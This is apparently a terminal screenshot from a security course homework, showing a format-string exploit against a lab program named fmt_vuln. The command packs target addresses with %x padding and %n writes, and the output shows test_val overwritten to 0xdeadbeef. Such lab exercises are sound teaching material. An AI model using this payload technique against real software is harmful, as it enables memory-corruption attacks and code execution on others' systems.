 ubuntu@ubuntu-vm: ~/csci4250-hw1
ubuntu@ubuntu-vm:~/csci4250-hw1$ ./fmt_vuln $(printf "\x30\xa0\x04\x08____\x31\xa0\x04\x08____\x32\xa0\x04\x08____\x33\xa0\x04\x08")
%x%x%x%x%x%x%x%x%x%180x%n%207x%n%239x%n%305x%n
The right way to print user-controlled input:
0____1____2____3%x%x%x%x%x%x%x%x%x%180x%n%207x%n%239x%n%305x%n
The wrong way to print user-controlled input:
0____1____2____3ffd719fc1741741744444ffd71eb447
1ad23c
5f5f5f5f
5f5f5f5f
5f5f5f5f
[*] test_val @ 0x0804a030 = -559038737 0xdeadbeef
you win!
ubuntu@ubuntu-vm:~/csci4250-hw1$